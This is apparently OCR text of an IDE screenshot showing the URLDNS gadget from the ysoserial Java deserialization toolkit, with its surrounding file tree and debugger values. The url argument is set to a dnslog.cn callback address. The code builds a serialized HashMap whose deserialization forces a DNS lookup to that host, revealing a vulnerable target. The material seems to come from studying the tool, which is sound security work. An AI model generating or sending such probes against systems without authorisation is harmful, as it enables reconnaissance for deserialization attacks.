 ial-master > src > main > java > ysoserial > payloads > URLDNS
GeneratePayload
项目
pom.xml (ysoserial)
JenkinsListener.java
GeneratePayload.class
GeneratePayload.java
Serializer.java
ObjectPayload.java
URLDNS.java
Reflections.java
ysoserial-master [ysoserial] C:\Users\OKAY\Desktop\java-web\ys
.github
.idea
src
main
java
ysoserial
exploit
payloads
annotation
util
ClassFiles
Gadgets
JavaVersion
PayloadRunner
Reflections
AspectJWeaver
BeanShell1
C3P0
Click1
46 @Authors({ Authors.GEBL })
1 4
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception { url: "http://2zhqj9.dnslog.cn"
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler(); handler: URLDNS$SilentURLStreamHandler@527
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL ht: size = 1
56 URL u = new URL( context: null, url, handler); // URL to use as the Key handler: URLDNS$SilentURLStreamHandler@527 u: "http://2zhq
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup. url: "http://2zh
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated and cached.
60
61 return ht; ht: size = 1
62 }
63
64 public static void main(final String[] args) throws Exception {
Maven
GeneratePayload